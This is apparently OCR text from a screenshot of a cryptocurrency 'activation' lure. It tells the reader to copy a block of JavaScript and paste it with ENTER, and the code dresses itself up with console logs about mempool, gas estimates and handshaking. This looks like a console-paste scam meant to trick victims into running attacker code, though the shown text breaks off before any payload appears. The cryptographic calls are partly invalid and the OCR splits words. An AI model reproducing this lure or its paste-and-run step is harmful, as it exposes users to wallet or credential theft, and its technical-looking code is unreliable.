
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 6gltrwl4xvo

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid activation 
point (Hash: 0x1f8a8518)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"PBKDF2",hash:"SHA-256"},
true,["encrypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"PBKDF2",salt:new Uint8Ar
ray(9)}, _0xBlock, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_o